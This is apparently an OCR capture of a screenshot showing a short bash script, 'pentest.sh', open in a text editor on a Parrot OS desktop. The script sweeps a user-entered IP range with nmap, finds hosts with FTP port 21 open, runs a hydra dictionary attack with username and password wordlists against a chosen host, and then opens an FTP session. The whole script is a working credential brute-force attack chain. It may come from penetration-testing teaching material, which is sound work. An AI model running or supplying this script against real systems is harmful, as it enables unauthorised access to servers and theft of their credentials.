 Applications Places System Wed Aug 12, 02:34
pentest.sh (~) - Pluma
File Edit View Search Tools Documents Help
Open Save Undo
pentest.sh
1 #!/bin/bash
2 tput clear
3
4 #Nmap Host Identification
5 echo "Here, you are going to perform an Nmap scan for live hosts which have FTP port open on them."
6 echo "Please Enter the Scan Range:"
7 read ip_range
8 nmap -sP $ip_range -oG out.txt
9 cat out.txt | grep Up > out1.txt
10 cat out1.txt | cut -d " " -f2 > open.txt
11
12 #Nmap FTP scan
13 nmap -p 21 `cat open.txt` -oG final.txt
14 cat final.txt | grep open > ftp.txt
15 echo ""
16 echo "Nmap has performed a scan to identify the hosts which have FTP port open on them."
17 cat ftp.txt | cut -d " " -f2
18
19 # FTP Dictionary Attack
20 echo ""
21 echo "Enter the IP address of the machine on which you want to perform FTP dictionary attack."
22 echo "The script will perform dictionary attack on the selected host using hydra."
23 read ip_addr
24 hydra -L /root/Wordlists/Usernames.txt -P /root/Wordlists/Passwords.txt ftp://$ip_addr
25 echo ""
26 echo "Now that you have obtained the credentials, FTP Server."
27 echo "Enter the IP address of the FTP server:"
28 read ftp_ip
29 ftp $ftp_ip
30
Parrot Terminal
sh Tab Width: 4 Ln 13, Col 40 INS
Menu [root] pentest.sh (~) - Pluma Parrot Terminal